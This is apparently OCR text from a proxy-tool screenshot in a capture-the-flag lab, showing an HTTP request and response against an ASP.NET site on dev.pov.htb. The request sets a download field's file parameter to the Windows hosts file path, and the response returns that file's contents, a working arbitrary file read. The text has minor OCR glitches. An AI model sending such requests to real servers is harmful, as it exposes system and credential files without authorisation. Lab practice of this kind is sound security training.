 Send
Cancel
< ▼
> ▼
Targ
Request
Pretty Raw Hex
\n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 Content-Length: 388
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.pov.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.50 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
10 Referer: http://dev.pov.htb/portfolio/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
XL4%2FJc9KY5%2FAG9vB3xIPfm9sMUyeKnPzbsmpSWfww2bTTCgtNKRVyWFoejgCNz83VFvu5s2flKrRuE7ZV41HDO%2BvUpc%
3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
wfoUZvOFJmvg92Kgy7pF91F%2F9enVflzzf7yT%2B1iZV43PIXJFFlXaNcOSL4n42X1C6CzxBhkeHvACUaTyVYx2DZTffxWtWJ
D7ROTnn3KT5c6y1tqEeVRkuxXi81nyDq8Vos4tbw%3D%3D&file=C:\WINDOWS\System32\drivers\etc\hostsS
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=C:\WINDOWS\System32\drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Mon, 29 Jan 2024 19:35:26 GMT
9 Connection: close
10 Content-Length: 857
11
12 # Copyright (c) 1993-2009 Microsoft Corp.
13 #
14 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
15 #
16 # This file contains the mappings of IP addresses to host names. Each
17 # entry should be kept on an individual line. The IP address should
18 # be placed in the first column followed by the corresponding host name.
19 # The IP address and the host name should be separated by at least one
20 # space.
21 #
22 # Additionally, comments (such as these) may be inserted on individual
23 # lines or following the machine name denoted by a '#' symbol.
24 #
25 # For example:
26 #
27 # 102.54.94.97 rhino.acme.com # source server
28 # 38.25.63.10 x.acme.com # x client host
29
30 # localhost name resolution is handled within DNS itself.
31 # 127.0.0.1 localhost
32 # ::1 localhost
33 127.0.0.1 pov.htb dev.pov.htb
34
Search...
0 matches